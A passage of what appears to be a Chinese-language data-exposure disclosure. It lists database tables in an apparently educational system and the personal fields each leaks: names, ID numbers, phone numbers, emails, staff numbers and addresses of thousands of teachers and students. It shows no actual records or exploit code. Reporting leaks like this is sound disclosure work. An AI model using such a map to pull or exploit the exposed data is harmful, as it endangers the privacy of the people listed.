

t_sjfx_jsjbxx表
泄露信息包括：教师姓名、身份证号、手机号、个人邮箱、等
涉及信息数2k+



yygj库
t_ydmh_xs_sfzh表
泄露信息包括：姓名、身份证号、手机号、职工号（工号）等。
涉及信息数4w+




t_ydmh_xs_sjh 表
泄露信息包括：姓名、身份证号、手机号等。
涉及信息数4w+



t_jcsj_xsjbxx表
泄露信息包括：姓名、学号，家庭住址等。
涉及信息数4w+



t_xrs_lxfs 表
泄露信息包括：姓名、手机号，工号等。
涉及信息数3k+



t_rsxxb 表
泄露信息包括：姓名、手机号
涉及信息数3k+
